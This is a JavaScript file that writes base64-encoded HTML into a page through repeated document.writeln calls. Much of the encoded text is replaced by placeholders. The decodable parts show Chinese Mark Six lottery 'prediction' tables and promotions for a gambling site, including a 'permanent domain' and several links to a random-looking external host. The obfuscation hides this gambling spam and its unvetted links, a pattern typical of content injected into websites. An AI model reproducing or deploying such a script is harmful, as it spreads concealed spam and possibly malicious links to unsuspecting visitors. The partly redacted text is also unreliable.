document.writeln(utf8to16(strdecode("[base64]/lrp3lrp3ni6zlrrblhoXluZXigJzkuInlpLQ05bC+4oCd57K+5ZOB5LyY6YCJPC9oMz4KICAgIDxkaXYgY2xhc3M9InRpdGxlX2xpc3Q3NC1zd2lwZXItY29udGFpbmVyIj4KICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyIG15U3dpcGVyIj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4zODg5cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTfmnJ/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzIlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDXmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiA5OS45NzIlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDjmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDbmnJ/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDnmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC43ODc1cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTTmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC43ODc1cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDHmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4zOTA2cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTfmnJ/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBjb2xvcjogd2hpdGU7Cn0KCi50d29fbGFiZWxfc3dpdGNoX2NvbG9yIC5jb250ZW50X2FyZWFfaW1nIHsKICBwYWRkaW5nOjVweDsKfQoKLnR3b19sYWJlbF9zd2l0Y2hfY29sb3IgLmNvbnRlbnRfYXJlYV9hcnRpY2xlIHsKICBwYWRkaW5nOjVweDsKfQo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/njKrniZvpuKHlh7rnibnvvIznpaXpsbzlh7rmiI/[base64]/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/lkI08L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PGEgc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyIgaHJlZj0iaHR0cHM6Ly9ka2hwdGJ6LnNmd3NmZHYyMjF0cnkxN3RuOC01bmU1LmNvbS8/[base64]/[base64]/[base64]/[base64]/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/lkI08L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PGEgc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyIgaHJlZj0iaHR0cHM6Ly9ka2hwdGJ6LnNmd3NmZHYyMjF0cnkxN3RuOC01bmU1LmNvbS8/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PGEgc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyIgaHJlZj0iaHR0cHM6Ly9ka2hwdGJ6LnNmd3NmZHYyMjF0cnkxN3RuOC01bmU1LmNvbS8/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrku4rmnJ/omY7nvornjKrnnIvlrprvvIznibnnorzml7rlsI/[base64]/mraPnmoTlhoXluZXlh7rmiYvkuoborrDkvY/mraTnq5nmn6XnnIvlhoXluZXotYTmlpnvvIE8L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjxicj48c3BhbiBzdHlsZT0iY29sb3I6ICM4NDNmYTE7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij7muK/mvrPlpKnnur/lrp3lrp08c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmMDA7IGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7Ij42NzAwMDZnLmNvbTwvc3Bhbj7msLjkuYXln5/lkI08L3NwYW4+PC9zdHJvbmc+PC9zcGFuPjwvcD4KPHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyI+PGEgc3R5bGU9ImNvbG9yOiAjMDAwMDAwOyIgaHJlZj0iaHR0cHM6Ly9ka2hwdGJ6LnNmd3NmZHYyMjF0cnkxN3RuOC01bmU1LmNvbS8/[base64]/[base64]/lvanlm5vkuI3lg4/[base64]/pvo3omY7niZvnnIvlrprvvIznibnnorzml7rpm5nlsI/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7IGJhY2tncm91bmQtY29sb3I6ICNmZmZmMDA7Ij7jgJDnsr7op6PmuK/lvanlm5vkuI3lg4/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/6Zeu5a6Y572RPC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
